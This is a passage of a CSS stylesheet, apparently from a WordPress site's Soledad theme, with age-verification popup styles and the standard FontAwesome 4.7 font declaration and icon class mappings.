.penci-age-verify .penci-age-verify-buttons .button.penci-age-verify-forbidden {
color: var(--pctext-cl);
background-color: #f1f1f1;
}
.penci-age-verify .penci-age-verify-buttons .button:hover {
opacity: 0.8;
}
.penci-age-verify.penci-forbidden .penci-age-verify-text,
.penci-age-verify.penci-forbidden .penci-age-verify-buttons {
display: none;
}@font-face{font-family:'FontAwesome';src:url(//obiectivmedia.md/wp-content/themes/soledad/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//obiectivmedia.md/wp-content/themes/soledad/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//obiectivmedia.md/wp-content/themes/soledad/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//obiectivmedia.md/wp-content/themes/soledad/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//obiectivmedia.md/wp-content/themes/soledad/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//obiectivmedia.md/wp-content/themes/soledad/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg'); font-display: swap; font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.